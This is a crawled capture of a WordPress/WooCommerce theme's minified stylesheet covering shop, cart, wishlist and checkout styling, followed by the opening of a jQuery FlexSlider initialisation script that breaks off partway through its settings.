span{padding: 1px 0;float: left}.widget_product_categories ul > li .count{float: right;margin-left: 6px;font-size: 1em;padding: 1px 0;color: #999}.widget_product_categories ul > li ul.children{clear: both}.widget_product_categories ul > li ul.children > li{display: inline-block;padding: 13px 0;padding-left: 20px;width: 100%;border-top: 1px solid #e5e5e5;margin-bottom: -6px}.widget_product_categories ul > li ul.children > li:first-child{margin-top: 13px}.widget_product_categories ul > li ul.children > li:last-child{padding-bottom: 0}.current-cat a{color: #ea623c}.main-header.no-title{padding: 14px 0 15px 0}.main-header.no-title .breadcrumb{padding: 0}.related.products h2{font-size: 13px;line-height: 16px;color: #999;font-weight: 600;text-transform: uppercase;letter-spacing: 0.1em;margin: 10px 0 35px 0;text-align: center}.related.products ul.products.main-prodlist{margin-bottom: 0}.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label,.woocommerce #content div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label{padding-right: 10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin-top: 30px;margin-bottom: 30px}.woocommerce div.product form.cart .reset_variations,.woocommerce-page div.product form.cart .reset_variations,.woocommerce #content div.product form.cart .reset_variations,.woocommerce-page #content div.product form.cart .reset_variations{margin-top: 15px;display: inline-block}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs{padding-bottom: 0}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{margin: 0 0 10px}.woocommerce .single_variation,.woocommerce-page .single_variation{padding-bottom: 10px;padding-top: 16px}.woocommerce #review_form #respond p.comment-form-comment,.woocommerce-page #review_form #respond p.comment-form-comment{margin-bottom: 20px}@media (min-width: 767px){.related.products ul.products.main-prodlist li.product{padding-bottom: 10px !important}.cart-empty{font-size: 60px}}#reviews > #comments > h2{display: none}@media (max-width: 500px){.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails{margin: 0 0 0 -3.8%}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a{float: left;width: 48.1%;margin-right: 3.8%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width: 100%}.woocommerce .woocommerce-message .btn,.woocommerce-page .woocommerce-message .btn,.woocommerce .woocommerce-error .btn,.woocommerce-page .woocommerce-error .btn,.woocommerce .woocommerce-info .btn,.woocommerce-page .woocommerce-info .btn{position: static;margin-top: 10px;display: block}}#customer_details{margin-bottom: 30px}.chosen-container-single .chosen-single{background: #fff;box-shadow: none;color: #444}.chosen-container .chosen-results li.highlighted{background: #666;color: #fff}.chosen-container-multi .chosen-choices{background: #fff;color: #666}.chosen-container-multi .chosen-choices li.search-choice{background: #fff;box-shadow: none;color: #333}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right: 5px;border: 1px solid #ccc;background: #e4e4e4;color: #666}.chosen-container-active.chosen-with-drop .chosen-single{height: 39px;padding: 6px 9px;border: 1px solid #aaa;-moz-border-radius-bottomright: 0;border-bottom-right-radius: 0;-moz-border-radius-bottomleft: 0;border-bottom-left-radius: 0;background: #666;color: #fff;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px;box-shadow: none}.woocommerce-checkout .form-row .chosen-container-single .chosen-single{height: 39px;line-height: 22px;padding: 6px 9px;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px}.chosen-container-active .chosen-single{border: 1px solid #333;box-shadow: none}.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{background-position: 0 8px !important}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address{float: none;margin-bottom: 1px}#ship-to-different-address label{display: inline-block}#ship-to-different-address-checkbox{float: left;margin: 17px 8px 0 0}#rememberme{position: relative;top: 2px;margin-left: 15px}.addresses .address address{clear: both;margin-bottom: 20px}.addresses .address header h3{float: left}.woocommerce div.pp_woocommerce .pp_content_container{-webkit-border-radius: 0;border-radius: 0;box-shadow: none;-webkit-box-shadow: none;padding: 0}.woocommerce .pp_content_container .pp_left,.woocommerce .pp_content_container .pp_right{padding: 0}.woocommerce div.pp_woocommerce a.pp_contract,.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce div.pp_woocommerce .pp_close{background: #ea623c;border-color: #ea623c;text-shadow: none;width: 24px;height: 24px;z-index: 9999;line-height: 24px}.woocommerce div.pp_woocommerce a.pp_contract:before,.woocommerce div.pp_woocommerce a.pp_expand:before,.woocommerce div.pp_woocommerce .pp_close:before{top: -1px}.woocommerce div.pp_woocommerce a.pp_contract:hover,.woocommerce div.pp_woocommerce a.pp_expand:hover,.woocommerce div.pp_woocommerce .pp_close:hover{background: #2a272e}.woocommerce div.pp_woocommerce div.ppt{font-weight: 400}.woocommerce div.pp_woocommerce .pp_close:before{font-family: "Open Sans", sans-serif;content: "×";font-weight: 700;font-size: 19px}.woocommerce div.pp_woocommerce a.pp_contract:before{font-family: FontAwesome;content: "\f066";font-size: 14px}.woocommerce div.pp_woocommerce a.pp_expand:before{font-family: FontAwesome;content: "\f065";font-size: 14px}.woocommerce div.pp_woocommerce .pp_arrow_next:before{font-family: FontAwesome;content: "\f0da"}.woocommerce div.pp_woocommerce .pp_arrow_previous:before{font-family: FontAwesome;content: "\f0d9"}.woocommerce div.pp_woocommerce .pp_arrow_next,.woocommerce div.pp_woocommerce .pp_arrow_previous{-webkit-border-radius: 0;border-radius: 0;text-shadow: none;background-color: transparent;color: #ea623c !important;font-size: 16px !important;line-height: 1em;margin-top: 0}.woocommerce div.pp_woocommerce .pp_arrow_next:hover,.woocommerce div.pp_woocommerce .pp_arrow_previous:hover{background-color: transparent;color: #2a272e}.woocommerce div.pp_woocommerce .pp_next:before,.woocommerce div.pp_woocommerce .pp_previous:before{-webkit-border-radius: 0;border-radius: 0;text-shadow: none;background-color: transparent;color: #ea623c !important;font-size: 24px !important;line-height: 1em;content: "\f105"}.woocommerce div.pp_woocommerce .pp_next:before{font-family: FontAwesome;content: "\f105"}.woocommerce div.pp_woocommerce .pp_previous:before{font-family: FontAwesome;content: "\f104"}.woocommerce div.pp_woocommerce .pp_gallery ul li a{border: 1px solid #999;background: transparent;box-shadow: none;-webkit-box-shadow: none;-webkit-border-radius: 0;border-radius: 0}.woocommerce div.pp_woocommerce .pp_description,.woocommerce div.pp_woocommerce .pp_nav{line-height: 14px}.woocommerce div.pp_woocommerce .pp_details{padding: 10px}.woocommerce div.pp_woocommerce .pp_top{height: 5px}.woocommerce div.pp_woocommerce div.ppt{margin-left: 0}.woocommerce div.pp_overlay{filter: alpha(opacity=80);filter: alpha(opacity=@opacity * 100);-moz-opacity: .8;-khtml-opacity: .8;opacity: .8}@media only screen and (max-width: 768px){.currentTextHolder{line-height: 1 !important}}.modal{overflow: hidden}.modal h2{margin-top: 0 !important}.modal .modal-body{padding: 50px}.modal-dialog.login-dialog{width: 470px}@media (max-width: 470px){.modal-dialog.login-dialog{width: 95%}.modal-dialog.login-dialog .lost_password.pull-right{float: none !important;display: block}}.modal .close{width: 25px;height: 25px;position: absolute;top: -12.5px;right: -12.5px;background: #ea623c;color: #ffffff;-webkit-border-radius: 50%;border-radius: 50%;filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;outline: none}.modal label{text-transform: uppercase;font-size: 13px;font-weight: 100}.modal #rememberme{margin-left: 0px}.modal .form-row{margin-bottom: 25px !important}.modal-content{-webkit-border-radius: 0;border-radius: 0;border: none}.barShoppingCart{position: relative;height: 29px}.barShoppingCart .caret{color: #999}.barShoppingCart:hover .cart-box{filter: alpha(opacity=100);filter: alpha(opacity=@opacity * 100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;visibility: visible;top: 28px;margin-top: 0;-webkit-transition: opacity .5s, margin-top .5s;transition: opacity .5s, margin-top .5s}.barShoppingCart .cart-box{z-index: 1000;width: 320px;padding: 30px 30px 20px 30px;position: absolute;background-color: #ffffff;right: 0;top: -1000px;filter: alpha(opacity=0);filter: alpha(opacity=@opacity * 100);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;visibility: hidden;margin-top: -40px;-webkit-box-shadow: 0px 0px 7px 0px rgba(50,50,50,0.7);-moz-box-shadow: 0px 0px 7px 0px rgba(50,50,50,0.7);box-shadow: 0px 0px 7px 0px rgba(50,50,50,0.7);-webkit-transition: opacity .5s, margin-top .5s;transition: opacity .5s, margin-top .5s}.barShoppingCart .cart-box .widgettitle{display: none}.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{border-top: 1px solid #e5e5e5;padding-top: 10px}.woocommerce.widget_shopping_cart .cart_list li{padding-top: 25px}.widget_shopping_cart .cart_list a,.widget_shopping_cart .cart_list .amount{float: none;font-size: 14px}.widget_shopping_cart .cart_list .amount{font-weight: 600;color: #333}.widget_shopping_cart .cart_list a:hover{color: #ea623c}.widget_shopping_cart .total strong{font-weight: 100;text-transform: uppercase;color: #999999;letter-spacing: 0.1em}.widget_shopping_cart .amount{float: right;font-size: 18px;font-weight: 600}.widget_shopping_cart .button{width: 100%;margin-top: 5px !important}.tab-content .woocommerce ul.products.main-prodlist{margin: 10px 0 15px -30px}.tab-content .woocommerce ul.products.main-prodlist li.product{padding-bottom: 0}.flexslider li{clear: none !important}.flexslider .woocommerce ul.products.main-prodlist,.flexslider .woocommerce-page ul.products.main-prodlist{margin: 0}.flexslider .woocommerce ul.products.main-prodlist li.product,.flexslider .woocommerce-page ul.products.main-prodlist li.product{padding-bottom: 0}.flexslider.product-slider.carousel-slider{margin-bottom: 35px}.flexslider.product-slider.carousel-slider .flex-control-nav{bottom: -20px}.yith-wcwl-add-to-wishlist{display: inline-block;margin-bottom: 15px}.yith-wcwl-add-to-wishlist a{color: #ea623c}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{color: #333;padding: 9px 17px;text-transform: uppercase;font-size: 13px;line-height: 13px;font-weight: 600;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover{border-color: #ea623c;color: #ea623c}.yith-wcwl-add-to-wishlist .ajax-loading{display: none !important}#yith-wcwl-popup-message{border-color: #2a272e;background-color: #2a272e;color: #ffffff;-webkit-border-radius: 3px;border-radius: 3px;padding: 11px 15px}.yith-wcwl-share{display: none}.wishlist_table .product-price,.wishlist_table .product-stock-status{text-align: left}.wishlist_table .product-add-to-cart{text-align: right}#yith-wcwl-form h2{display: none}.yithpopup_wrapper{-webkit-border-radius: 0;border-radius: 0;-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.5);box-shadow: 0 5px 15px rgba(0,0,0,0.5)}.yithpopup_wrapper a.close{background: #ea623c;width: 25px;height: 25px;position: absolute;top: -12.5px;right: -12.5px;color: #ffffff;-webkit-border-radius: 50%;border-radius: 50%;text-align: center}.yithpopup_wrapper a.close:before{font-family: fontawesome;content: "\f00d";font-size: 15px;font-weight: 100;display: block;padding-top: 4px}h2#yith-popup-title{font-family: inherit}#yith-popup-message{min-height: 0}#yith-popup-left{width: 30%}#yith-popup-right{width: 70%}#yith-popup-right,#yith-popup-left{padding: 15px}#yith-popup-right ul,#yith-popup-left ul{padding: 0}#yith-popup-right input.name-field.text-field,#yith-popup-left input.name-field.text-field,#yith-popup-right input.email-field.text-field,#yith-popup-left input.email-field.text-field{width: 100%}#yith-popup-right input.name-field.text-field,#yith-popup-left input.name-field.text-field,#yith-popup-right input.email-field.text-field,#yith-popup-left input.email-field.text-field{height: 39px;padding: 6px 9px;font-size: 13px;line-height: 17px;color: #333;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;outline: none;margin-bottom: 10px}#yith-popup-right input.name-field.text-field:focus,#yith-popup-left input.name-field.text-field:focus,#yith-popup-right input.email-field.text-field:focus,#yith-popup-left input.email-field.text-field:focus{border-color: #ea623c}.yith-popup-checkzone{left: auto;bottom: -10px;padding: 0}.submit-field.newslettersubmit.button,input.submit-field.newslettersubmit{background: #ea623c !important;-webkit-border-radius: 3px !important;border-radius: 3px !important;padding: 11px 17px !important;font-size: 13px !important;line-height: 13px !important;letter-spacing: 0.1em;outline: none}.submit-field.newslettersubmit.button:hover,input.submit-field.newslettersubmit:hover{background: #2a272e !important;color: #ffffff}.single-product .woocommerce span.onsale,.woocommerce-page.single-product span.onsale{-webkit-border-radius: 50%;border-radius: 50%;background-color: #ea623c;filter: alpha(opacity=70);-moz-opacity: 0.7;-khtml-opacity: 0.7;opacity: 0.7;color: #ffffff;text-transform: uppercase;letter-spacing: 0.1em;left: 495px;z-index: 2;top: 20px}@media (max-width: 1199px){.single-product .woocommerce span.onsale,.woocommerce-page.single-product span.onsale{left: 385px}}@media (max-width: 991px){.single-product .woocommerce span.onsale,.woocommerce-page.single-product span.onsale{left: 35px}}@media (min-width: 992px){.flexslider.woo_flexslider_thumbs{width: 100%;height: 523px;min-height: 523px;max-height: 523px}.flexslider.woo_flexslider_thumbs .flex-viewport{max-height: 523px}.flexslider.woo_flexslider_thumbs ul{width: 100% !important;max-height: 523px !important}.flexslider.woo_flexslider_thumbs ul li{margin-bottom: 10px;cursor: pointer}.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev{top: 0px;left: 50%;margin-left: -20px;margin-top: 0;color: #ea623c}.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before{content: "\f106"}.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next{top: auto;bottom: 0;right: 50%;margin-right: -20px;color: #ea623c}.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before{content: "\f107"}.flexslider.woo_flexslider_thumbs .flex-active-slide{padding: 2px;background-color: #ea623c;max-width: 100%}}@media (min-width: 1200px){.flexslider.woo_flexslider_thumbs{height: 654px;min-height: 654px;max-height: 654px}.flexslider.woo_flexslider_thumbs .flex-viewport{max-height: 654px}.flexslider.woo_flexslider_thumbs ul{max-height: 654px !important}}.product_video{padding-bottom: 40px;margin-top: 40px;position: relative;min-height: 1px}.product_video.closed .close_product_video{display: none}.product_video.hide{visibility: hidden;height: 0;margin-bottom: 0}.product_video .close_product_video{position: absolute;z-index: 1;top: -20px;right: -20px;width: 40px;height: 40px;background: #ea623c;-webkit-border-radius: 50%;border-radius: 50%;color: #ffffff;cursor: pointer;display: table;font-size: 20px;filter: alpha(opacity=90);filter: alpha(opacity=@opacity * 100);-moz-opacity: .9;-khtml-opacity: .9;opacity: .9}.product_video .close_product_video:before{position: relative;font-family: fontawesome;content: "\f00d";display: table-cell;vertical-align: middle;text-align: center}.product_video .close_product_video.closed{display: none}.product_video .close_product_video:hover{filter: alpha(opacity=100);filter: alpha(opacity=@opacity * 100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1}.product_video_wide{overflow: hidden;z-index: 400;position: relative}.product_video_wide .product_video{margin-top: 0;position: relative;top: -30px;padding-bottom: 0px}.product_video_wide .product_video .close_product_video{top: 50px;right: 20px}.single-product .portfolioNav{padding-bottom: 36px}.open_product_video{margin-top: 20px}.shop-account-navigation ul li{font-size: 18px;padding: 17px 0;border-bottom: 1px solid #e5e5e5;color: #333333}.shop-account-navigation ul li:first-child{padding-top: 0}.shop-account-navigation ul li:last-child{border-bottom: none}@media (max-width: 480px){.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding: 13px 20px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding: 10px 20px}.woo-table-resposnsive{width: 100%;overflow-x: scroll}.woocommerce ul.products.main-prodlist,.single-product.woocommerce ul.products.main-prodlist{margin: 36px 0 15px 0px}.woocommerce ul.products.main-prodlist li.product,.woocommerce-page ul.products.main-prodlist li.product{padding: 0 0 45px 0px}.tab-content .woocommerce ul.products.main-prodlist{margin: 0;padding: 0 0 45px 0px}}.single_product_go_back a{color: #ea623c}.single_product_go_back a:hover{color: #333333}.woocommerce div.product form.cart .group_table,.woocommerce-page div.product form.cart .group_table,.woocommerce #content div.product form.cart .group_table,.woocommerce-page #content div.product form.cart .group_tablee{width: 100%}.woocommerce div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td,.woocommerce #content div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_tablee td{vertical-align: middle;font-size: 16px;color: #333333;text-align: left}.woocommerce div.product form.cart .group_table td label,.woocommerce-page div.product form.cart .group_table td label,.woocommerce #content div.product form.cart .group_table td label,.woocommerce-page #content div.product form.cart .group_tablee td label{display: block;font-size: 16px;text-transform: capitalize}.woocommerce div.product form.cart .group_table td.price,.woocommerce-page div.product form.cart .group_table td.price,.woocommerce #content div.product form.cart .group_table td.price,.woocommerce-page #content div.product form.cart .group_table td.price{text-align: right}.woocommerce div.product form.cart .group_table td.price del,.woocommerce-page div.product form.cart .group_table td.price del,.woocommerce #content div.product form.cart .group_table td.price del,.woocommerce-page #content div.product form.cart .group_table td.price del{color: #999;text-decoration: line-through}.woocommerce div.product form.cart .group_table td.price del .amount,.woocommerce-page div.product form.cart .group_table td.price del .amount,.woocommerce #content div.product form.cart .group_table td.price del .amount,.woocommerce-page #content div.product form.cart .group_table td.price del .amount{font-weight: inherit}.woocommerce div.product form.cart .group_table td.price .amount,.woocommerce-page div.product form.cart .group_table td.price .amount,.woocommerce #content div.product form.cart .group_table td.price .amount,.woocommerce-page #content div.product form.cart .group_table td.price .amount{font-weight: 600}.single-product.woocommerce div.product form.cart .group_table,.single-product.woocommerce-page div.product form.cart .group_table,.single-product.woocommerce #content div.product form.cart .group_table,.single-product.woocommerce-page #content div.product form.cart .group_table{margin-bottom: 20px}.single-product-navigation .btn{margin-left: 10px}@media (max-width: 500px){div.woocommerce form.checkout_coupon .form-row{width: 100%}div.woocommerce form.checkout_coupon .form-row.form-row-first{margin-bottom: 10px}}.select2-container .select2-choice{border: 2px solid #ccc;padding: 5px 0 5px 8px}.ct-wooSearch .ct-wooSearch-sortingBar{background-color: #f7f6f7}.ct-wooSearch .ct-wooSearch-sortBy .ct-sortBy-text{display: inline-block}.ct-wooSearch .ct-wooSearch-sortBy select.ct-select{display: inline-block;width: auto}.ct-wooSearch .ct-wooSearch-pages > li select.ct-select{display: inline-block}.ct-wooSearch .irs-bar{height: 3px;top: 33px;border-top: 1px solid #ea623d;border-bottom: 1px solid #ea623d;background: #ea623d none repeat scroll 0% 0%}.ct-wooSearch .irs-slider{top: 27px;width: 14px;height: 14px;border: 5px solid #ea623d;background: #fff;border-radius: 50%;-moz-border-radius: 50%;-webkit-box-shadow: none;box-shadow: none}.ct-wooSearch-filter .ct-wooSearch-filterTitle{text-transform: capitalize}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul{margin-left: 0}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li label:before,.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li label:after{top: 50%}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li label:before{border: 2px solid #ccc;padding: 0;width: 10px;height: 10px;margin-top: -7px}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li label:after{width: 6px;height: 6px;margin-left: 0;left: -16px;margin-top: -3px}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul.ct-wooSearch-list li.ct-sizeCheck label span{border-radius: 2px;-webkit-border-radius: 2px;margin: 0}.ct-wooSearch-filter ul.ct-wooSearch-filtersList > li span.removeThis{cursor: pointer}.ct-wooSearch-filter .ct-wooSearch-filterWrapper .checkbox label:before{width: 14px;height: 14px;padding: 0;margin: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);border: 2px solid #ccc}.ct-wooSearch-filter .ct-wooSearch-filterWrapper .checkbox label:after{left: -18px;top: 50%;margin-top: -8px;font-size: 10px}.ct-wooSearch .ct-wooSearch-sortBy select.ct-select{margin-left: 0}.ct-wooSearch .ct-wooSearch-pages > li select.ct-select{margin-left: 5px;margin-right: 5px}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li label{text-transform: capitalize}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul > li.ct-sizeCheck label span{text-transform: uppercase}.ct-wooSearch-filtersList li span.removeThis{cursor: pointer}.ct-sizeCheck input[type="checkbox"] + label span,.ct-sizeCheck input[type="radio"] + label span{line-height: 30px}.woocommerce-info{border: 1px solid #e6e6e6 !important}.ct-wooSearch .ct-wooSearch-pages > li select.ct-select{padding: 0}.ct-wooSearch .ct-wooSearch-pages > li select.ct-select option{padding: 6px 5px}.ct-wooSearch .ct-wooSearch-sortBy select.ct-select{padding: 0 20px 0 2px}.ct-wooSearch .ct-wooSearch-sortBy select.ct-select option{padding: 6px 0 6px 6px}.ct-wooSearch-filterWrapper .ct-select{padding-left: 1px}.ct-wooSearch-filterWrapper .ct-select option{padding: 6px 0 6px 6px}.ct-wooSearch-filtersClear a{cursor: pointer}.ct-wooSearch-filtersClear a:hover{color: #BB3530}@media (min-width: 1200px){.ct-wooSearch-filtersList{width: 69.44444%}}@media (min-width: 992px) and (max-width: 1199px){.ct-wooSearch-filtersList{width: 63%}}@media (min-width: 768px){.ct-wooSearch-filtersList{text-overflow: ellipsis;overflow: hidden;white-space: nowrap;display: inline-block}.ct-wooSearch-filtersList li{display: inline-block;float: none}}@media (min-width: 768px) and (max-width: 991px){.ct-wooSearch-filtersList{width: 69%}}@media (min-width: 768px){.ct-wooSearch-filtersClear a{float: left;padding-left: 25px}}.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle{text-transform: uppercase;font-size: 13px;line-height: 16px;color: #999;letter-spacing: 0.1em;font-weight: 600}.ct-wooSearch-filterWrapper li.ct-sizeCheck{padding: 0 7px 5px 0}.ct-wooSearch-filterWrapper li.ct-sizeCheck input[type=checkbox] + label span{display: inline-block;font-size: 11px !important;line-height: 10px;padding: 3px 7px;color: #333;font-weight: 600;text-transform: uppercase;border: 2px solid #ccc;letter-spacing: 0.1em;border-radius: 3px;margin: 7px 3px 0px 0px;height: auto}.ct-wooSearch-filterWrapper li.ct-sizeCheck input[type=checkbox]:checked + label span{background-color: #333;border: 2px solid #333;color: #fff}.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul li.radio,.ct-wooSearch-filter .ct-wooSearch-filterWrapper ul li.checkbox{margin-top: 0}.ct-wooSearch-filterWrapper li.ct-colorCheck{padding-top: 2px;padding-left: 0;padding-right: 10px}#ct-wooSearch-filterIcon:focus{outline: none}.ct-wooSearch-footer .ct-wooSearch-filter .ct-wooSearch-filterTitle{display: none}.ct-wooSearch-footer .ct-wooSearch-filter .ct-wooSearch-filterWrapper{padding: 0}.ct-wooSearch-footer .ct-wooSearch-button{padding: 10px}.irs-with-grid{height: 55px}.ct-wooSearch .ct-wooSearch-pages > li select.ct-select{margin: 0;display: inline-block}.ct-select-Wrapper{display: block;position: relative;margin-left: 5px;margin-right: 5px}.ct-wooSearch-sortingBar .ct-select-Wrapper{display: inline-block;position: relative;margin-left: 5px;margin-right: 5px}.ct-select-Wrapper:after{content: '';position: absolute;pointer-events: none;width: 7px;height: 4px;background-image: url("https://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/images/selectarrow.png") !important;right: 7px;top: 50%;margin-top: -2px}.ct-select-Wrapper select{background-image: none !important}.ct-wooSearch-filterWrapper .radio,.ct-wooSearch-filterWrapper .checkbox{margin-bottom: 0;padding-bottom: 5px}.ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-select-Wrapper{margin: 0}.woocommerce .summary.entry-summary a.open-popup-link.btn.btn-default.btn-lg{width: 100%;margin: 0 !important;margin-top: 20px !important}.shopBar .barShoppingCart .cart-box .widget_shopping_cart .widget_shopping_cart_content .product_list_widget .empty{font-size: 14px}.photoOverlay a.button.alt{padding: 17px;border-color: rgba(255,255,255,0.4);background-color: transparent}.photoOverlay a.button.alt:hover{color: #ea623d;border-color: #ea623d;background-color: transparent}.tab-content .tab-pane .woocommerce .products .product .wo_inner .photoOverlay a.button.alt{padding-top: 7px;padding-bottom: 7px;font-size: 10px;border-color: rgba(255,255,255,0.4);background-color: transparent}.tab-content .tab-pane .woocommerce .products .product .wo_inner .photoOverlay a.button.alt:hover{color: #ea623d;border-color: #ea623d}a.button.add_to_cart_button:after{display: none}footer .widget_recent_posts .media-list .media a p.media-heading:hover{color: #ea623d !important}.wc-forward:after,.wc-forward a:after{margin-left: 5px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight: 600}.content-area.shopStyles .product .summary.entry-summary .variations_form.cart table.variations tbody tr td.label{float: left;width: 100%;text-align: left}.content-area.shopStyles .product .summary.entry-summary .variations_form.cart table.variations tbody tr td.value{width: 100%;display: block;max-width: 170px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-weight: 400 !important}div.woocommerce label,.shopStyles label{display: block;font-size: 13px;line-height: 15px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 7px 0}.comment-form-author,.comment-form-email{display: inline-block;width: 100%;margin: 0 0 15px !important}.comment-form-author label,.comment-form-email label{display: inline-block;font-size: 13px;line-height: 15px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 7px 0}.comment-form-author input[type="text"],.comment-form-email input[type="text"]{display: inline-block !important;width: auto !important}.comment-form-email{margin-bottom: 30px !important}.woocommerce #reviews h3{margin-bottom: 5px !important}.stars span a{color: #453951 !important}.woocommerce .ct_actions #coupon_code,.woocommerce-page .ct_actions #coupon_code{margin-right: 6px}.ct_actions input.button{margin-right: 6px !important}.cart_totals > h2,.cross-sells > h2{font-size: 18px;font-weight: 600}tr#yith-wcwl-row-60{font-size: 14px}.woocommerce .wishlist_table td.product-add-to-cart a{display: inline-block !important}td.wishlist-empty{font-size: 14px}form.track_order{height: 30.3vh}form.track_order > p:first-child{font-size: 18px;line-height: 30px;margin-bottom: 50px}input:-webkit-autofill{background-color: white}.woocommerce form.login,.woocommerce form.register{border: 0;padding: 0;width: 50%}.woocommerce form.login .form-row input.button,.woocommerce form.register .form-row input.button{margin-top: 7px}.woocommerce form.login .lost_password,.woocommerce form.register .lost_password{display: inline-block;float: left;margin-top: 17px}.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a{color: #ea623d}.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover{color: #333}div.woocommerce form.register .form-row,.shopStyles form.register .form-row{margin-bottom: 10px}div.woocommerce label.inline,.shopStyles label.inline{font-size: 14px;text-transform: none;letter-spacing: normal;color: #333}.woocommerce form.login > .form-row:not(.form-row-wide){display: inline-block}.modal-body form .form-row.form-row-wide label.inline{display: inline-block;font-size: 14px;text-transform: none;letter-spacing: normal;color: #333}.modal-body form .form-row.form-row-wide .lost_password a{color: #ea623d}.modal-body form .form-row.form-row-wide .lost_password a:hover{color: #333}.modal label{font-weight: 400;letter-spacing: 0.1em}#ship-to-different-address #ship-to-different-address-checkbox{margin: 6px 8px 0 0}#payment .payment_methods.methods li input{float: left;margin: 6px 1em 0 0 !important}#payment .payment_methods.methods li label{float: left}#payment .payment_methods.methods li label img{float: right;margin-top: 15px}#payment .payment_methods.methods li .payment_box{float: left}#payment .payment_methods.methods li .payment_box:before{border: 1em solid #519ad7;border-right-color: transparent;border-left-color: transparent;border-top-color: transparent}#payment .payment_methods.methods li.payment_method_paypal input{margin: 8px 1em 0 0 !important}#payment .payment_methods.methods li.payment_method_paypal label{max-width: 84%}.woocommerce.widget_shopping_cart .cart_list li{margin-bottom: 20px !important;border-bottom: 1px solid #e5e5e5;border-top: none;padding-top: 0 !important;padding-bottom: 25px !important}.woocommerce.widget_shopping_cart .cart_list li:last-child{border: none;margin-bottom: 0 !important}.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table td{width: 100%}@media (max-width: 767px){.woocommerce form.login,.woocommerce form.register{width: 80%}}

--- FILE ---
content_type: application/x-javascript
request_url: http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/flexslider_init.js?ver=6.0.7
body_size: 2069
content:
jQuery(window).load(function () {
    /* ==================== */
    /* ==== FLEXSLIDER ==== */

    if (($().flexslider) && ($(".flexslider").length > 0)) {

        $(".flexslider.std-slider").each(function () {
            var $this = jQuery(this);

            // initialize
            $this.find(".slides > li").each(function () {
                var $slide_item = $(this);
                var bg = validatedata($slide_item.attr("data-bg"), false);
                if (bg) {
                    $slide_item.css("background-image", "url(\'" + bg + "\')");
                }
                $slide_item.css("min-height", $this.attr("data-height") + "px");

                // hide slider content due to fade animation

                /*
                 $slide_item.find(".inner").hide();

                 $slide_item.find(".inner [data-fx]").each(function () {
                 $(this).removeClass("animated");
                 })
                 */
            })

            var loop = validatedata(parseBoolean($this.attr("data-loop")), false);
            var smooth = validatedata(parseBoolean($this.attr("data-smooth")), false);
            var slideshow = validatedata(parseBoolean($this.attr("data-slideshow")), false);
            var speed = validatedata(parseInt($this.attr("data-speed")), 7000);
            var animspeed = validatedata(parseInt($this.attr("data-animspeed")), 600);
            var controls = validatedata(parseBoolean($this.attr("data-controls")), false);
            var dircontrols = validatedata(parseBoolean($this.attr("data-dircontrols")), false);

            $this.flexslider({
                animation: "fade",              //String: Select your animation type, "fade" or "slide"
                animationLoop: loop,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
